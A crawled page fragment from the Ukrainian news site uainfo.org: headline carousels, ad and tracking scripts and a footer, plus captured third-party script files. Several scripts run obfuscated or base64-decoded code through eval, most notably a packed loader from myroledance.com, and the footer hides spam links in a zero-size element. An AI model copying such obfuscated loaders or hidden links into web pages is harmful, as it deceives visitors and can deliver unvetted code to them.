        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27149_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">На Абранському перевалі на Закарпатті сталася потрійна ДТП: двоє загиблих. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27116_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">Загинули двоє людей, ще четверо постраждали: рятувальники показали наслідки нічної атаки ворога на Київщину. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">
                                        <img src="//uainfo.org/static/img/_/u/_udar1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">Росіяни вдарили дронами по пасажирському потягу на Харківщині, є жертви</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27098_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">Уперше з часів Другої світової війни: у Києво-Печерській лаврі розповіли про пошкодження внаслідок атаки РФ 24 січня. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                        <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">
                                    <img src="//uainfo.org/static/img/_/r/_rubio_press_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">Трамп попросив Путіна не стріляти по Києву: що той відповів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769688953-zelenskiy-ushanuvav-pam-yat-geroyiv-krut-na-askoldoviy.html">
                                    <img src="//uainfo.org/static/img/b/4/b44ad66f4b54c3b6eb4611e7c9c77e61_1769683408_extra_large_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769688953-zelenskiy-ushanuvav-pam-yat-geroyiv-krut-na-askoldoviy.html">Зеленський ушанував пам'ять Героїв Крут на Аскольдовій могилі в Києві</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769676350-ukrayinskiy-golkiper-anatoliy-trubin-zabiv-gol-i-virvav.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27128_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769676350-ukrayinskiy-golkiper-anatoliy-trubin-zabiv-gol-i-virvav.html">Український голкіпер Анатолій Трубін забив гол і вирвав для "Бенфіки" плей-офф Ліги чемпіонів в матчі проти "Реала". ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_27_162155_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">Жителі Енгельса, звідки російська авіація 4 роки літає бомбардувати Україну, замерзають без опалення</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">
                                    <img src="//uainfo.org/static/img/_/b/_baza_rf_siriets_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">Путін втрачає вплив у Сирії: війська РФ терміново залишають свою базу, - ЗМІ</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431887-dzherelo-sotsmerezhi.html">
                                    <img src="//uainfo.org/static/img/6/1/617659146_34572764992322842_3476449884771172927_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431909-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/2/622615482_941343698219430_8380265050336292498_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431837-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/2/621593073_17932484385178059_5639849145157136467_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431858-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/1/619661219_25897676296535596_168429552219182155_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431814-avtor-dmitro-kovalenko.html">
                                    <img src="//uainfo.org/static/img/6/2/621578654_4528355657383218_7238993864244259553_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#4a3f2b23242c256425382d0a2d272b232664292527"><span class="__cf_email__" data-cfemail="f580949c9b939adb9a8792b59298949c99db969a98">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTcwNDc5MTAxOC1zaXN0ZW1uaXktcG92aXRyeWFuaXktc2hjaGl0LWdlbmVyYWwtbmF6dmF2LWtpbGtpc3QtZi0xNi0uaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1769824087022585
body_size: 436
content:
callback__utl_cb_share_1769824087022585([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1704791018-sistemniy-povitryaniy-shchit-general-nazvav-kilkist-f-16-.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1704791018-sistemniy-povitryaniy-shchit-general-nazvav-kilkist-f-16-.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769824086144783
body_size: 397
content:
cb__utl_cb_share_1769824086144783('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2334
content:
var _0xc29e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe62c(d,e,f){var g=_0xc29e[2][_0xc29e[1]](_0xc29e[0]);var h=g[_0xc29e[3]](0,e);var i=g[_0xc29e[3]](0,f);var j=d[_0xc29e[1]](_0xc29e[0])[_0xc29e[10]]()[_0xc29e[9]](function(a,b,c){if(h[_0xc29e[4]](b)!==-1)return a+=h[_0xc29e[4]](b)*(Math[_0xc29e[8]](e,c))},0);var k=_0xc29e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc29e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe62c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",88,"dTuwAhFCY",12,2,14))